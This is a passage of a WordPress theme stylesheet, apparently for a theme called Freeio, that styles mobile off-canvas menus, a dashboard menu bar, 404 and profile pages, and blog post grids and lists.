  font-family: 'themify';
  content: '\e649';
  font-size: 0.8125rem;
  margin: 0 0 0 1em;
  float: right;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.navbar-offcanvas .sliding-menu .active > .sliding-menu__nav,
.navbar-offcanvas .sliding-menu .active > a {
  color: var(--freeio-link-color);
  background: #f0efec;
}

.navbar-offcanvas .sliding-menu .active > .sliding-menu__nav:after,
.navbar-offcanvas .sliding-menu .active > a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}

.navbar-offcanvas .sliding-menu .sliding-menu__back {
  background-color: #222222 !important;
  color: #fff !important;
  border-radius: 8px;
  margin: 0 30px 10px;
  padding: 15px 20px !important;
  width: calc(100% - 60px);
}

.navbar-offcanvas .sliding-menu .sliding-menu__back:before {
  margin-left: 0;
  content: '\e64a';
}

.navbar-offcanvas .dropdown-menu {
  margin: 0;
}

.navbar-offcanvas .dropdown-menu > li a {
  background: transparent !important;
}

.navbar-offcanvas .dropdown-menu > li.active > a,
.navbar-offcanvas .dropdown-menu > li > a:hover,
.navbar-offcanvas .dropdown-menu > li > a:focus {
  color: var(--freeio-link-color);
  text-decoration: underline;
}

.navbar-offcanvas .dropdown-menu [class*='col-sm'] {
  width: 100%;
}

.navbar-offcanvas .dropdown-menu .dropdown-menu-inner {
  padding: 0 1.875rem;
}

.navbar-offcanvas .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 10px;
}

.navbar-offcanvas .dropdown-menu .dropdown-menu {
  left: 100%;
  top: 0;
}

.navbar-offcanvas li:hover .dropdown-menu {
  display: block;
}

.navbar-offcanvas .aligned-fullwidth > .dropdown-menu {
  width: 100%;
}

.mobile-vertical-menu .navbar-nav li {
  border-bottom: 1px dashed #e9e9e9;
}

.mobile-vertical-menu .navbar-nav li:last-child {
  border-bottom: 0;
}

.mobile-vertical-menu .navbar-nav li > a {
  padding: 5px 0;
}

.mobile-vertical-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: var(--freeio-theme-color);
  font-family: var(--freeio-main-font);
}

.mobile-vertical-menu .text-label.label-hot {
  color: #dc3545;
}

.mobile-vertical-menu .text-label.label-new {
  color: #198754;
}

#apus-mobile-menu .btn-toggle-canvas {
  color: #dc3545;
  font-size: 1rem;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  cursor: pointer;
}

#apus-mobile-menu .btn-toggle-canvas:hover,
#apus-mobile-menu .btn-toggle-canvas:active {
  color: #dc3545;
}

#apus-mobile-menu .offcanvas-head strong {
  margin: 0 5px;
}

#apus-mobile-menu .widget-nav-menu .menu li {
  margin-bottom: 5px;
}

.main-mobile-menu {
  float: none;
}

.main-mobile-menu > li {
  float: none;
}

.main-mobile-menu .has-submenu > .sub-menu {
  padding-left: 1.875rem;
  list-style: none;
  display: none;
}

.main-mobile-menu .has-submenu > .sub-menu li > .icon-toggle {
  top: 1px;
  padding: 0 5px;
}

.main-mobile-menu .has-submenu > .sub-menu li a {
  font-size: 15px;
  padding: 2px 0;
}

.main-mobile-menu .widget .widget-title,
.main-mobile-menu .widget .widgettitle,
.main-mobile-menu .widget .widget-heading {
  margin: 0 0 10px;
  font-size: 16px;
  padding: 0 0 8px;
  text-align: inherit;
}

.main-mobile-menu .sub-menu {
  max-width: 100%;
}

.main-mobile-menu .shop-list-small {
  margin-bottom: 10px;
}

.main-mobile-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: var(--freeio-theme-color);
  font-family: var(--freeio-main-font);
}

.main-mobile-menu .text-label.label-hot {
  color: #dc3545;
}

.main-mobile-menu .text-label.label-new {
  color: #198754;
}

.menu-setting-menu-container .apus-menu-top {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 2;
}

.menu-setting-menu-container .apus-menu-top li a {
  padding: 0 15px;
  width: 100%;
}

.menu-setting-menu-container .apus-menu-top ul {
  padding-left: 15px;
}

.wrapper-topmenu .dropdown-menu {
  border-radius: 0;
}

.topmenu-menu {
  width: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
}

.topmenu-menu i {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  color: var(--freeio-second-color);
  font-size: 20px;
  line-height: 1;
  margin-right: 8px;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .topmenu-menu i {
    margin-right: 15px;
  }
}

.topmenu-menu > li {
  float: none;
  white-space: nowrap;
  margin-bottom: 2px;
}

.topmenu-menu > li > a {
  border-radius: 4px;
  background: transparent;
  padding: 10px 0.9375rem;
  display: inline-block;
  width: 100%;
}

@media (min-width: 1200px) {
  .topmenu-menu > li > a {
    padding: 12px 1.875rem;
  }
}

.topmenu-menu > li:hover > a,
.topmenu-menu > li.active > a {
  background: #222;
}

.topmenu-menu > li:hover > a,
.topmenu-menu > li:hover > a i,
.topmenu-menu > li.active > a,
.topmenu-menu > li.active > a i {
  color: #fff;
}

.mm-menu {
  background: #fff;
  color: var(--freeio-text-color);
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
}

.mm-menu .mm-listview .mm-next::before {
  border: none;
}

.mm-menu .elementor-column-wrap {
  padding: 0 !important;
}

.mm-menu .mm-panel {
  width: 100% !important;
}

.mm-menu .mm-panel .dropdown-menu-inner {
  padding-top: 20px;
  margin: -20px -20px 20px;
}

.mm-menu .menu li {
  line-height: 50px;
  margin: 0 !important;
  border-bottom: 1px solid #e9e9e9;
}

.mm-menu .menu li:last-child {
  border-bottom: 0;
}

.mm-menu .menu li a {
  padding: 0 !important;
}

.mm-menu .menu li a:before {
  display: none !important;
}

.mm-menu .menu li.active > a {
  color: var(--freeio-theme-color);
}

.mm-menu .elementor-widget-wrap {
  padding-right: 20px !important;
  padding-left: 20px !important;
}

.mm-menu .mm-listview > li > a {
  color: var(--freeio-link-color);
  background: transparent !important;
  line-height: 2.2;
}

.mm-menu .mm-listview > li > a:hover,
.mm-menu .mm-listview > li > a:focus {
  color: var(--freeio-theme-color);
}

.mm-menu .mm-listview > li > a .text-label {
  font-size: 11px;
  padding: 0px 5px;
  background: #0dcaf0;
  position: absolute;
  right: 50px;
  top: 0;
  line-height: 2;
  display: inline-block;
  text-transform: capitalize;
  border-radius: 2px;
}

.mm-menu .mm-listview > li > a .text-label.label-hot {
  background: #dc3545;
}

.mm-menu .mm-listview > li > a .text-label.label-hot:before {
  border-color: #dc3545 transparent transparent #dc3545;
}

.mm-menu .mm-listview > li > a .text-label.label-new {
  background: #198754;
}

.mm-menu .mm-listview > li > a .text-label.label-new:before {
  border-color: #198754 transparent transparent #198754;
}

.mm-menu .mm-listview > li > a .text-label:before {
  content: '';
  position: absolute;
  z-index: 9;
  top: 100%;
  left: 7px;
  border-width: 3px;
  border-style: solid;
  border-color: #0dcaf0 transparent transparent #0dcaf0;
}

.mm-menu .mm-listview .menu-item-description {
  font-size: 12px;
}

.mm-menu .mm-listview > li:after {
  display: none;
}

.mm-menu .mm-listview > li .mm-next:after {
  border-color: var(--freeio-link-color);
}

.mm-menu .mm-listview > li .mm-next:hover:after,
.mm-menu .mm-listview > li .mm-next:focus:after {
  border-color: var(--freeio-theme-color);
}

.mm-menu .mm-listview > li.active > a {
  color: var(--freeio-theme-color);
}

.mm-menu .mm-listview > li.active > .mm-next:after {
  border-color: var(--freeio-theme-color);
}

.mm-menu .mm-btn:before {
  border-color: var(--freeio-link-color);
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.mm-menu .mm-btn:hover:before,
.mm-menu .mm-btn:focus:before {
  border-color: var(--freeio-theme-color);
}

.mm-menu .mm-title {
  background: #e6e9ec;
  padding: 15px 0;
  font-weight: 600;
  font-size: 16px;
  height: auto;
  color: var(--freeio-link-color) !important;
}

.mm-menu .mm-navbar {
  padding: 0;
}

.mm-menu .mm-navbar .mm-btn {
  top: 7px;
}

.mm-menu .widget .widget-title,
.mm-menu .widget .widgettitle,
.mm-menu .widget .widget-heading {
  border: none;
  padding: 0;
  margin-bottom: 10px;
}

.mm-menu .widget .widget-title:before,
.mm-menu .widget .widgettitle:before,
.mm-menu .widget .widget-heading:before {
  display: none;
}

.mm-menu li.text-title {
  font-weight: 700;
  font-size: 15px;
  padding: 15px;
  color: var(--freeio-link-color);
  text-align: center;
  border: 0 !important;
}

.mm-menu li.text-title ~ li {
  font-size: 13px;
  padding-left: 20px;
}

.mm-menu li.text-title ~ li a {
  padding: 7px;
  text-transform: capitalize !important;
}

.mm-menu li.text-title ~ li i {
  margin-right: 7px;
}

.mm-panels > .mm-panel > .mm-listview {
  padding-top: 12px;
  font-size: 13px;
  padding-bottom: 40px;
}

.mm-panels > .mm-panel > .mm-listview > li {
  border-bottom: 1px solid #e9e9e9;
}

.mm-panels > .mm-panel > .mm-listview > li:last-child {
  border-bottom: 0;
}

.mm-panels > .mm-panel > .mm-listview > li.space-20 {
  border: none;
}

.mobile-submit {
  display: block;
  position: absolute;
  z-index: 1;
  width: 100%;
  background: #fff;
  padding: 15px;
  bottom: 0;
  left: 0;
}

.top-menu > li > a {
  padding: 0 15px;
  text-transform: capitalize;
}

#mm-blocker {
  z-index: 999990;
  background-color: rgba(13, 38, 59, 0.7);
}

.mm-menu.mm-offcanvas {
  z-index: 999991;
  max-width: 65%;
}

.mm-menu.mm-offcanvas .social-top:after {
  display: none;
}

.mm-menu.mm-offcanvas .social-top a {
  display: inline-block;
  font-size: 16px;
}

.mm-menu.mm-offcanvas .social-top a:hover,
.mm-menu.mm-offcanvas .social-top a:active {
  color: var(--freeio-theme-color);
}

.mm-menu.mm-offcanvas .widget {
  margin: 0;
}

.mm-menu.mm-offcanvas .topbar-right-wrapper {
  padding: 10px;
}

.mm-menu.mm-offcanvas .topbar-right-wrapper > * {
  margin-bottom: 15px;
}

.mm-menu.mm-offcanvas .topbar-right-wrapper > *:last-child {
  margin: 0;
}

.mm-menu.mm-offcanvas .topbar-right-wrapper:after {
  display: none;
}

.mm-menu.mm-offcanvas .woocommerce-currency-switcher-form ul.dd-options {
  margin-top: 0;
}

html.mm-opening .mm-menu ~ .mm-slideout {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.mm-listview .mm-next {
  padding: 0 !important;
}

.mm-menu.mm-offcanvas {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  border-right: 1px solid #e9e9e9;
}

@media (max-width: 1200px) {
  .mm-menu.mm-offcanvas {
    display: block;
  }
}

.mm-menu.mm-offcanvas.mm-opened {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

#mm-blocker {
  cursor: not-allowed;
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a {
  font-weight: 400;
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a i {
  margin-right: 5px;
  min-width: 20px;
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .fa-minus {
  color: var(--freeio-theme-color);
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .sub-menu {
  max-width: 100%;
  display: none;
  padding: 0 15px;
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title {
  padding: 0;
  border: none;
  margin: 0 0 10px;
  font-size: 16px;
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:before,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:after,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:before,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:after {
  display: none;
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner {
  padding-left: 20px;
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .menu li a {
  padding: 0;
  font-size: 14px;
}

.mobile-vertical-menu .widget {
  margin-bottom: 10px;
}

.wrapper-menu-dashboard {
  -webkit-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
  background-color: #1d293e;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 3;
}

.menu-dashboard {
  overflow-x: auto;
}

.menu-dashboard a {
  display: inline-block;
  white-space: nowrap;
  width: 100%;
  background-color: transparent;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 1rem;
  padding: 10px;
  color: #fff !important;
}

@media (min-width: 1200px) {
  .menu-dashboard a {
    padding: 15px 10px;
  }
}

.menu-dashboard a i {
  display: inline-block;
  margin-right: 7px;
  font-size: 18px;
}

.menu-dashboard li {
  flex: 1 1 auto;
  text-align: center;
  margin-right: 2px;
}

.menu-dashboard li:last-child {
  margin-right: 0;
}

.menu-dashboard li:hover > a,
.menu-dashboard li.active > a {
  background-color: rgba(255, 255, 255, 0.15);
}

/* 6. pages */
.home-page-default {
  padding-top: 1.875rem;
  padding-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  .home-page-default {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}

.main-page .page-links {
  clear: both;
  overflow: hidden;
  padding: 1.875rem 0;
  margin: 0;
}

.main-page #comments {
  padding-top: 30px;
  clear: both;
}

.main-content {
  padding-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  .main-content {
    padding-bottom: 60px;
  }
}

.apus-breadscrumb + .home-page-default {
  padding-top: 0;
}

.main-content-detail {
  padding-bottom: 40px;
}

@media (min-width: 768px) {
  .main-content-detail {
    padding-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .main-content-detail {
    padding-bottom: 100px;
  }
}

body.no-footer #apus-footer {
  display: none !important;
}

.wrapper-main-page.container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.wrapper-main-page.container-fluid > .row {
  margin-left: 0;
  margin-right: 0;
}

.wrapper-main-page.container-fluid > .row > div {
  padding-left: 0;
  padding-right: 0;
}

div.wpcf7-validation-errors {
  margin: 0;
  padding: 15px;
}

.contact-form-content {
  padding: 1.875rem;
  background: white;
  min-height: 260px;
}

.contact-form-content .rounded {
  margin-right: 10px;
  color: #fff;
  width: 40px;
  height: 40px;
  background: #cccccc;
}

.contact-form-content .rounded .fa,
.contact-form-content .rounded .icon {
  font-size: 16px;
  margin: 13px;
}

.page-404 {
  position: relative;
}

.page-404 .not-found {
  padding: 30px 0;
}

@media (min-width: 1200px) {
  .page-404 .not-found {
    padding: 100px 0;
  }
}

.page-404 .description {
  color: var(--freeio-link-color);
  margin-top: 10px;
}

.page-404 .return {
  margin-top: 0.9375rem;
}

@media (min-width: 1200px) {
  .page-404 .return {
    margin-top: 1.875rem;
  }
}

.page-404 .title-big {
  font-size: 25px;
  margin: 15px 0 0;
}

@media (min-width: 1200px) {
  .page-404 .title-big {
    font-size: 32px;
    margin-top: 40px;
  }
}

.page-404 img {
  max-width: 80%;
}

@media (max-width: 767px) {
  .page-404 {
    text-align: center;
  }
  .page-404 .inner-right {
    margin-top: 1.875rem;
  }
}

@media (min-width: 1200px) {
  .page-404 .btn {
    min-width: 270px;
    text-align: center;
  }
}

.page-404 .container {
  max-width: 1320px;
}

.top_profile {
  padding: 30px 30px 25px;
  border-bottom: 1px solid #dee6ed;
}

.top_profile .user-logo {
  margin: 0 0 25px;
}

.top_profile .logo-inner {
  width: 150px;
  height: 150px;
  padding: 5px;
  border-radius: 50%;
  background: #fff;
  overflow: hidden;
  margin: auto;
}

.top_profile .title {
  font-size: 18px;
  margin: 0;
}

.top_profile .categories a {
  color: var(--freeio-text-color);
}

.top_profile .categories a:hover,
.top_profile .categories a:focus {
  color: var(--freeio-link-color);
}

/* 7. post */
/*
* General Post Style using for all with naming class entry
*/
.post.no-results {
  text-align: center;
  margin: 0 0 30px;
}

.post.no-results .widget_search {
  margin: 25px auto 0;
  max-width: 600px;
}

.post.no-results .title-no-results {
  color: var(--freeio-text-color);
  margin: 0 0 10px;
  color: var(--freeio-link-color);
  font-size: 25px;
}

@media (min-width: 1200px) {
  .post.no-results .title-no-results {
    font-size: 30px;
  }
}

@media (min-width: 1200px) {
  .post.no-results {
    margin: 0 0 50px;
  }
}

.entry-title {
  font-size: 18px;
  margin: 0;
  word-wrap: break-word;
}

@media (min-width: 1200px) {
  .entry-title {
    font-size: 28px;
  }
}

.detail-title {
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 22px;
}

@media (min-width: 1200px) {
  .detail-title {
    font-size: 32px;
  }
}

.entry-create {
  margin: 0 0 15px;
}

.entry-create > * {
  margin-right: 2px;
}

.entry-create .author {
  font-style: italic;
  text-transform: capitalize;
}

.comment-form-cookies-consent [type='checkbox'] {
  margin-right: 7px;
}

.entry-link {
  margin-top: 20px;
}

.entry-link .readmore {
  color: var(--freeio-theme-color);
  text-transform: capitalize;
  font-weight: 500;
  font-size: -1.0625rem;
}

.entry-link .readmore:hover {
  color: #000;
}

.entry-meta {
  margin: 0;
}

.entry-meta .fa,
.entry-meta .icon {
  margin-right: 3px;
}

.wp-block-quote,
blockquote {
  margin: 1.875rem 0;
  position: relative;
  border-radius: 0;
  font-weight: 500;
  font-style: italic;
  color: var(--freeio-link-color);
  font-size: 0.9375rem;
  padding: 20px;
  border-width: 0 0 0 3px;
  border-style: solid;
  border-color: var(--freeio-link-color);
  background: #ffede8;
}

@media (min-width: 1200px) {
  .wp-block-quote,
  blockquote {
    padding: 40px 60px 35px;
    margin: 50px 0;
  }
}

.wp-block-quote cite,
blockquote cite {
  font-size: 17px;
  font-style: normal;
  color: var(--freeio-link-color);
  margin-top: 5px;
  display: inline-block;
  font-weight: 500;
}

@media (min-width: 768px) {
  .wp-block-quote cite,
  blockquote cite {
    margin-top: 15px;
  }
}

.wp-block-quote p:last-child,
blockquote p:last-child {
  margin-bottom: 0;
}

.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 44px;
  height: 44px;
  right: 20px;
}

.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700;
}

.entry-vote.vote-perfect .entry-vote-inner {
  color: #dc3545;
}

.entry-vote.vote-good .entry-vote-inner {
  color: #ffc107;
}

.entry-vote.vote-average .entry-vote-inner {
  color: #91e536;
}

.entry-vote.vote-bad .entry-vote-inner {
  color: #fd7e14;
}

.entry-vote.vote-poor .entry-vote-inner {
  color: #198754;
}

.post-layout {
  margin-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  .post-layout {
    margin-bottom: 3.75rem;
  }
}

.blog-title {
  margin-bottom: 1.875rem;
}

.comment-form {
  margin-bottom: 10px;
}

.comment-form label {
  font-weight: 500;
  color: var(--freeio-link-color);
  margin: 0 0 7px;
}

.comment-form .comment-form-cookies-consent {
  margin-bottom: 1.875rem !important;
}

.comment-form .comment-form-cookies-consent label {
  margin-bottom: 0;
  display: inline;
  font-weight: 400;
}

.comment-form .form-group {
  margin-bottom: 1.25rem;
  position: relative;
}

.comment-form .form-control {
  margin: 0;
}

@media (min-width: 1200px) {
  .comment-form .form-control {
    height: 55px;
  }
}

.comment-form textarea.form-control {
  height: 120px;
  resize: none;
}

@media (min-width: 1200px) {
  .comment-form textarea.form-control {
    height: 190px;
  }
}

.comment-form .form-submit {
  margin-bottom: 0;
}

.comment-form #cancel-comment-reply-link {
  color: #dc3545;
}

@media (min-width: 1200px) {
  .comment-form #submit {
    min-width: 200px;
    text-align: center;
  }
}

.comment-form .group-upload [class='hidden'] {
  display: none;
}

.comment-form .group-upload button {
  border: 1px solid var(--freeio-theme-color);
  padding: 0.5rem 1rem;
  background-color: #fff;
  color: var(--freeio-theme-color);
  border-radius: 8px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .comment-form .group-upload button {
    padding: 1rem 2rem;
    min-width: 300px;
    text-align: center;
  }
}

.comment-form .group-upload button:hover,
.comment-form .group-upload button:focus {
  background-color: var(--freeio-theme-color);
  color: #fff;
  border-color: var(--freeio-theme-color);
}

.comment-form .group-upload button .upload-file-btn {
  margin-top: 5px;
}

.comment-form .group-upload button i {
  margin-right: 5px;
}

.commentform.reset-button-default {
  padding-top: 0.625rem;
}

/* Post type: List widget list*/
.posts-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.posts-list > li {
  margin: 0 0 20px;
}

.posts-list > li:last-child {
  margin: 0;
}

.posts-list .entry-title {
  line-height: 1.5;
  font-size: 0.9375rem;
  font-weight: 500;
  margin: 0 0 3px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.posts-list .image {
  width: 85px;
  padding-right: 15px;
}

.posts-list .image + .inner {
  flex: 1;
  -webkit-box-flex: 1;
  -ms-flex: 1;
}

.posts-list .image .image-inner {
  max-height: 70px;
  overflow: hidden;
  border-radius: 8px;
}

.posts-list .date {
  font-size: 14px;
}

.post-layout .post-sticky {
  background: #dc3545;
  color: #fff;
  display: inline-block;
  padding: 0 15px;
  margin: 5px 0;
  font-size: 14px;
}

.post-layout .entry-title .stick-icon {
  display: inline-block;
  line-height: 1;
  margin-right: 5px;
}

.post-layout .top-image {
  overflow: hidden;
  border-radius: 8px;
  position: relative;
}

.post-layout .top-image img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.post-layout .top-image .entry-thumb {
  margin: 0;
}

.post-layout iframe {
  max-width: 100%;
}

.post-layout .col-content {
  padding-top: 20px;
}

.post-layout.sticky .entry-title a {
  color: var(--freeio-theme-color);
}

.post-layout .top-detail-info {
  margin-bottom: 10px;
}

@media (min-width: 1200px) {
  .post-layout .top-detail-info {
    margin-bottom: 20px;
  }
}

.post-layout .more-bottom {
  margin-top: 15px;
}

@media (min-width: 1200px) {
  .post-layout .more-bottom {
    margin-top: 20px;
  }
}

.post-layout .description {
  color: var(--freeio-link-color);
  margin-top: 18px;
}

.post-layout:hover .top-image img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}

.post-layout:hover .entry-title a {
  color: var(--freeio-theme-color);
  text-decoration: underline;
}

.post-grid {
  margin-bottom: 0.9375rem;
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

@media (min-width: 1200px) {
  .post-grid {
    margin-bottom: 1.875rem;
  }
}

.post-grid .col-content {
  padding: 10px 15px 15px;
}

@media (min-width: 1200px) {
  .post-grid .col-content {
    padding: 20px 30px 25px;
  }
}

.post-grid .top-image {
  border-radius: 0;
}

.post-grid .entry-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-weight: 500;
}

@media (min-width: 1200px) {
  .post-grid .entry-title {
    font-size: 20px;
  }
}

.post-grid .date {
  margin-bottom: 7px;
}

.post-grid .description {
  margin-top: 7px;
}

.post-grid.v1 {
  border-radius: 4px;
}

.post-grid.v1 .col-content {
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #e9e9e9;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-radius: 0 0 4px 4px;
}

.post-grid.v1:hover {
  -webkit-box-shadow: 10px 10px 0 0 #ffede8;
  box-shadow: 10px 10px 0 0 #ffede8;
}

.post-grid.v1:hover .col-content {
  border-color: #222;
}

.post-grid.v2 {
  border: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .post-grid.v2 {
    border-radius: 12px;
  }
}

.post-grid.v2 .entry-title {
  font-size: 17px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin-bottom: 3px;
}

.post-grid.v2 .author {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  overflow: hidden;
}

.post-grid.v2 .author + .inner {
  padding-left: 15px;
}

.post-grid.v2 .author-name {
  color: var(--freeio-text-color);
}

.post-grid.v2 .author-name:hover,
.post-grid.v2 .author-name:focus {
  color: var(--freeio-link-color);
}

.post-grid.v2 .col-content {
  padding: 15px;
}

@media (min-width: 1200px) {
  .post-grid.v2 .col-content {
    padding: 20px 30px;
  }
}

.post-grid.v3 {
  background: transparent;
  border-radius: 0;
}

.post-grid.v3,
.post-grid.v3 a,
.post-grid.v3 .description {
  color: #fff !important;
}

.post-grid.v3 .col-content {
  padding: 18px 0 0;
}

.post-grid.v3 .top-image {
  border-radius: 4px;
}

.post-grid.v4 {
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.post-grid.v4 .top-image {
  border-radius: 4px;
}

.post-grid.v4 .col-content {
  padding: 18px 0 0;
}

.post-grid.v4 .entry-title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

@media (min-width: 1200px) {
  .post-grid.v4 .entry-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 15px;
  }
}

.post-list-item-v2 .avatar-img {
  border-radius: 50%;
  display: block;
  margin-right: 10px;
  overflow: hidden;
  width: 50px;
}

@media (min-width: 1200px) {
  .post-list-item-v2 .avatar-img {
    margin-right: 20px;
    width: 60px;
  }
}

.post-list-item-v2 .name-author {
  font-weight: 500;
  color: var(--freeio-link-color);
  text-transform: capitalize;
}

.post-list-item-v2 .date {
  font-size: 14px;
}

.post-list-item-v2 .col-content {
  padding: 15px 0 0;
}

.post-list-item-v2 .top-image {
  width: 100%;
}

@media (min-width: 768px) {
  .post-list-item-v2 .top-image {
    width: 330px;
  }
  .post-list-item-v2 .top-image + .col-content {
    padding: 15px 15px 15px 60px;
  }
}

.post-list-item-v2 .author {
  margin-top: 15px;
}

@media (min-width: 1200px) {
  .post-list-item-v2 .author {
    margin-top: 30px;
  }
}

.post-list-item-v2 .list-categories {
  margin: 0 0 10px;
}

@media (min-width: 1200px) {
  .post-list-item-v2 .list-categories {
    margin-bottom: 15px;
  }
}

.post-list-item-v2 .list-categories .categories-name {
  font-size: 14px;
  color: var(--freeio-text-color);
}

.post-list-item-v2 .list-categories .categories-name:hover,
.post-list-item-v2 .list-categories .categories-name:focus {
  color: var(--freeio-link-color);
}

.post-list-item-v3 {
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .post-list-item-v3 {
    margin-bottom: 1.875rem;
  }
}

.post-list-item-v3 .col-content {
  padding: 0 0 0 15px;
}

@media (min-width: 1200px) {
  .post-list-item-v3 .col-content {
    padding: 0 0 0 35px;
  }
}

.post-list-item-v3 .top-image {
  border-radius: 4px;
}

.post-list-item-v3 .entry-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 1rem;
  font-weight: 500;
}

@media (min-width: 1200px) {
  .post-list-item-v3 .entry-title {
    font-size: 20px;
  }
}

.post-list-item-v3 .date {
  font-size: 14px;
  margin-bottom: 8px;
}

/* Post type: By Category */
.categories-blog-list {
  list-style: none;
  padding: 0 0 1px;
  margin: 0 0 1.875rem;
  border-bottom: 1px solid #e9e9e9;
  overflow-x: auto;
}

.categories-blog-list li {
  margin: 0 15px 0 0;
}

@media (min-width: 1200px) {
  .categories-blog-list li {
    margin-right: 35px;
  }
}

.categories-blog-list li a {
  display: inline-block;
  position: relative;
  padding: 10px 0;
  font-size: 17px;
  font-weight: 500;
  color: var(--freeio-text-color);
  white-space: nowrap;
}

.categories-blog-list li a:before {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--freeio-link-color);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.categories-blog-list li a:hover,
.categories-blog-list li a:focus,
.categories-blog-list li a.active {
  color: var(--freeio-link-color);
}

.categories-blog-list li a:hover:before,
.categories-blog-list li a:focus:before,
.categories-blog-list li a.active:before {
  width: 100%;
}

.top-blog-info {
  padding: 25px 0;
  margin-bottom: 20px;
  border-bottom: 1px solid #e9e9e9;
}

.top-blog-info i {
  margin-right: 10px;
}

.top-blog-info .categories {
  margin-right: 35px;
}

.top-blog-info .author a {
  color: var(--freeio-theme-color);
}

.top-blog-info a {
  color: var(--freeio-text-color);
}

.top-blog-info a:hover,
.top-blog-info a:active {
  color: var(--freeio-theme-color);
}

.category-posts {
  position: relative;
}

.category-posts::after {
  content: '';
  top: 20px;
  position: absolute;
  right: 0;
  width: 1px;
  height: 1000px;
  background: #e9e9e9;
}

.category-posts .post {
  border-bottom: 1px solid #e9e9e9;
}

.category-posts .category-posts-label {
  padding: 1px 3px;
  border-radius: 0;
  background: var(--freeio-theme-color);
  font-weight: 400;
  text-transform: uppercase;
}

